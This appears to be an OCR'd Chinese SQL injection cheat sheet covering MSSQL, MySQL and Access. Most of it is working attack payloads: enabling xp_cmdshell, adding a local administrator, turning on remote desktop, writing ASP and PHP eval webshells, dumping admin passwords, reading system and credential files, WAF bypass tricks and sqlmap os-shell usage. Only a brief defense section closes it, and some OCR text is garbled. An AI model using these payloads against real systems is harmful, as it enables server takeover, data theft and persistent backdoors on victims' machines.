 SQL注入
Mssql数据库
拿服务器权限
sa用户 直接执行命令
账户名 root
第一步:检查是否是mssql数据库
and exists (select *from%20sysobjects)
第二步:查询当前数据库系统的用户名
and system user=0
不显示用户名信息的话换低版本浏览器
第三步:检查注入点是否为sa权限
and 1=(select IS_SRVROLEMEMBER(''
sysadmin'))
第四步:判断-下xp cmdshel存储过程是否存
在
and 1=(select count(*) from master.dbo.
sysobjects where name ='xp_cmdshell')
恢复xp_cmdshell可以用 EXEC sp_configure'
show advanced options', 1;RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;--
第五步:添加帐号
exec master..xp_cmdshell 'net user test test /
add'
;exec master..xp_cmdshell 'net localgroup
administrators test /add'
第六步:开启3389
;exec master.dbo.xp_regwrite'HKEY_LOCAL
_MACHINE','SYSTEM\CurrentControlSet\
Control\Terminal Server','
fDenyTSConnections','REG_DWORD',0;
dbowner用户 差异备份
第一步:查看当前网站是否为db_owner权限
and 1=(SELECT IS_MEMBER('db_
owner'));--
判断当前数据库用户是否为db_owner权限
第二步:找出网站路径
1、通过加单引号报错法 ，看看报错是否显示物
理路径或baidu、google等查找
2、通过相关语句
drop table black;create Table black(result
varchar(7996) null, id int not null identity (1,
1))--
insert into black exec master..xp cmdshell '
dir /s c:\1.aspx'--
and (select result from black where id=1)>
0-
第三步:写入一句话木马获取webshell
1：master..xp_cmd
%20;exec%20master..xp_cmdshell%20'
Echo%20"<%eval%20request("
chopper")%>"%20>>%20c:\wwwtest\iis-
xxser.com--wwwroot\sqlservermuma.asp'--
差异备份
工具GetWebShell 条件
注入点
一句话木马
网站绝对路径
2、手工
;alter database testdb set RECOVERY FULL:
create table test tmp(str image);backup log
testdb to disk='c:\test1' with init;insert into
test tmp(str) values(
0x3C2565786375746528726571756573742
22636D64222929253E);backup log testdb to
disk='C:\wwwtest\iis-xxser.com--wwwroot\
yjh.asp';alter database testdb set RECOVERY
simple
思路：先备份数据库源文件，然后插入一句话木马，再做差异备份，新文件后缀名为asp
public用户脱库
第一步:获取当前网站数据库名称
and db_name0=0--
第二步:获取mssql所有数据库名和路径
%20and%200=(select%20top%202%20cast([
name]%20as%20nvarchar(256))%2bchar(
94)%2bcast([filename]%20as%20nvarchar(
256))%20from%20(select%20top%202%
20dbid,name,filename%20from%20[
master].[dbo].[sysdatabases]%20order%
20by%20[dbid])%20t%20order%20by%20[
dbid]%20desc)--
第三步:获取当前数据库所有表名
and 0<>(select top 1 name from testdb.dbo.
sysobjects where xtype=0x7500 and name
not in (select top 2 name from testdb.dbo.
sysobjects where xtype=0x7500))--
having 1=1--
第四步:爆表名及字段名
having 1=1--
group by admin.id having 1=1--
group by admin.id,admin.name having 1=
--
第五步:获取字段内容
/**/and/**/(select/**/top/**/1/**/isnull(cast([
id]/**/as/**/nvarchar(4000)),char(32))%
2bchar(94)%2bisnull(cast([name]/**/as/**/
nvarchar(4000)),char(32))%2bchar(94)%
2bisnull(cast([password]/**/as/**/nvarchar(
4000)),char(32))/**/from/**/[testdb]..[
admin]/**/where/**/1=1/**/and/**/id/**
not/**/in/**/(select/**/top/**/0/**/id/**/
from/**/[testdb]..[admin]/**/where/**/1=
1/**/group/**/by/**/id))%3E0/**/and/**/1=1
字符串变型，绕过waf
注释 ：-- /**/
工具
穿山甲Pangolin
Havij
注入原理与查找方法
注入攻击原理
服务器在接受相关参数时未经处理直接带入数据
库中进行查询
如何找注入
与数据库交互的相关页面
http://www.*****.com/***.asp?id=xx(ASP注
入)
http://www.*****.com/***.php?id=xx(php注
入)
http://www.*****.com/***.jsp?id=xx(jsp注入)
登录的地方、更新的地方、注册的地方、留言板
可能出现注入的地方:http头、cookices、
referer、user agent、post提交数据包的地方等
注入分类
数字型
字符型
搜索型
'%vince%' or 1=1;
XX型
username=('xx') or 1=1;
注入提交方式
get
地址栏可以看见参数
post
通过burp抓包
cookie提交
通过burp抓包
注入攻击类型
union注入
information_schema注入
基于函数报错注入
Cookie注入
把http header直接代入数据库
Cookie注入
数据参数写入到cookie参数里面
盲注
基于布尔型SQL盲注
select ascii(substr(database(),1,1))>x;
vince' and ascii(substr(database(),1,1))=
112#，得到后台数据库的名称的第一个字符的
ascii码。
基于时间型SQL盲注
vince' and sleep(x)#
基于报错型SQL盲注
updatexml()
宽字节注入
跟GBK有关，%df' or1=1#
绕过waf
1大小写变形
2改变编码
3添加注释
4双写法
5利用符号&&|| ' || updatexml() --
6字符串变型
MySQL数据库
mysql4与5区别
4版本数据库只能采用类似Access的方法进行查
询猜解。
首先，利用order by获得当前表的字段数，再使
用union select联合查询来获取想要的数据库信息。
5版本由于information schema库的存在，注入
攻击相对方便
load_file函数读取文件
通过dumpfile/outfile函数导出获取WebShell.
mysql用户名密码存储位置
数据库最高权限用户是root 密码保存在mysql数
据库的user表中，密码是采用mysq15特有的加
对数据库做安全的时候不能给网站root 权限，给
普通用户权限。
MySQL注入语句
检查注入点 与and 1=1 and 1=2
order by 1,2--+&Submit=Submit#
union select user(),version()--+&Submit=
Submit#
查看数据库用户名和版本、库名(
dvwa)
union select 1,group concat(schema name)
from information schema.schemata+--+&
Submit=Submit 获取mysql所有库
union select 1,group concat(table name)
from information schema.tables where
table schema=database(+--+&Submit=
Submit 获取dwva表名
guestbook,users
union select 1,group concat(column name)
from information schema.columns where
table name=0x7573657273+--+&Submit=
Submit 获取所有user表里面的字段
table name=0x7573657273 不转成十六进制
也可以table_name="users"
union select 1,group concat(user id,0x7c,
first name,0x7c,last name,0x7c,user,Ox7c,
password,0x7c,avatar0x7c)from users+ --+&
Submit=Submit 获取所有字段内容
对服务器文件进行读写操作(前提条件)
需要知道物理目录
需要远程目录有写权限
上传目录是否有脚本执行权限
需要mysql root权限
需要数据库开启secure file priv 相当于secure
file priv的值为空，不为空允许写入webshell (
默认不开启，需要修改my.ini配置文件)
web获取路径的方法
%27%20union%20select%201,load file(
0x433A5C5C57494E444F57535C5C73797374
656D33325C5C696E65747372765C5C4D657
461426173652E786D6C)+--+&Submit=
Submit路径记得转化为十六进制
源路径为:C:\\WINDOWS\\system32\
inetsrvlMetaBase.xml
常见WINDOWS下配置文件:
c:/windows/php.ini //php配置信息
c:/windows/my.ini //MYSQL配置文件，记录管
理员登陆过的MYSQL用户名和密码
c:\mysql\data\mysqluser.MYD //存储了
mysql.user表中的数据库连接密码
c:\windows\system32\inetsrvlMetaBase.xml
查看IIS的虚拟主机配置
d:\APACHE\Apache2\confhttpd.conf
c:\windows\repairsam //存储了WINDOWS系
统初次安装的密码
LUNIX/UNIX 下:
/usr/local/app/apache2/conf/httpd.conf//
apache2缺省配置文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/apache2/conf/extra/httpd-
vhosts.conf//虚拟网站设置
/usr/local/app/php5/lib/php.ini //PHP相关设
置
/etc/sysconfig/iptables //从中得到防火墙规则
策略
/etc/httpd/conf/httpd.conf//apache配置文
件
/etc/rsyncd.conf //同步程序配置文件
/etc/my.cnf//mysql的配置文件
/etc/redhat-release //系统版本
/usr/local/resin-3.0.22/conf/resin.conf 针对3.
0.22的RESIN配置文件查看
服务器读取文件
union%20select%201,load file('c:\\boot,
ini')+--+&Submit=Submit
写webshell获取权限
union select "<?php @eval($ POST['
123']);?>",2 into outfile "C:\phpStudy\
WWW\123.php"+--+&Submit=Submit
sqlmap
-u get注入
-r 指定参数注入 sqlmap.py-rpost.txt -p 注入参数
--level=LEVEL
执行测试的等级(1-5，默认为1),使用-level 参
数且数值>=2的时候也会检查cookie里面的参
数，当>=3的时候将检查User-agent和Referer.
--risk=RISK
执行测试的风险(0-3，默认为1),默认是1会测
试大部分的测试语句，2会增加基于事件的测试
语句，3会增加OR语句的SQL注入测试。
-v
ERBOSE信息级别: 0-6(缺省1)，其值具体含
义:"0"只显示python错误以及严重的信息;
1同时显示基本信息和警告信息(默认);"2'
同时显示debug信息;"3"同时显示注入的
payload;"4"同时显示HTTP请求;"5"同时
显示HTTP响应头;"6"同时显示HTTP响应页
面;如果想看到sqlmap发送的测试payload最好
的等级就是3。
-p 后面接参数，针对单个参数注入
-threads
线程数，如果你想让sqlmap跑的更快，可以更改
这个线程 数的值，默认值为10
-threads
-batch-smart 智能判断测试
--mobile 模拟测试手机环境站点
-m批量注入
注入获取数据命令
--dbs //默认情况系sqlmap会自动的探测web应
用后端的数据库类型:MySQL、Oracle、
PostgreSQL、 MicrosoftSQL Server.
Microsoft Access、 SQLite、 Firebird.
Sybase、SAPMaxDB、DB2
--current-user:大多数数据库中可检测到数据
库管理系统当前用户
--current-db:当前连接数据库名
--is-dba:判断当前的用户是否为管理
--users:列出数据库所有所有用户
获取表名
--tables -D 数据库名
字段名
--columns -T 表名 -D 数据库名
数据内容
-T表名-C username，password --dump
读取文件内容
--file-read /etc/password
系统交互的shell --os-shell
注释
#
--
/*
access数据库
判断是否是accseee库的关键信息
参数后面加'，看返回信息
Microsoft OLE DB Provider for ODBC Drivers
错误'80040e21'
ODBC 驱动程序不支持所需的属性。
猜解数据库表名
and exists(select * from users)
猜解数据库表名里面的字段
and exists(select password from
administrator)
猜解字段内容
and (select top 1 len(user_name) from
administrator)>1
and (select top 1 asc(mid(user_name,1,1))
from administrator)>0
SQL注入中的高级查询
order by
union select
偏移注入
跨库查询
同一服务器不同的站点，A站点没有发现注入
点，B站点发现了注入点。找出数据库物理路径
之后，通过union select 方式查询
注入防御
函数过滤
直接下载相关防范注入文件，通过incloud包含放
在网站配置文件里面
pdo预处理 使用预编译语句
http://www.php.cn/course/868.html
使用白名单来规范化输入验证方法
对客户端输入进行控制，不允许输入 SQL注入相
关的特殊字符
服务器端在提交数据库进行 SQL查询之前，对特
殊字符进行过滤、转义、替换、删除。
使用waf 安全狗 防火墙等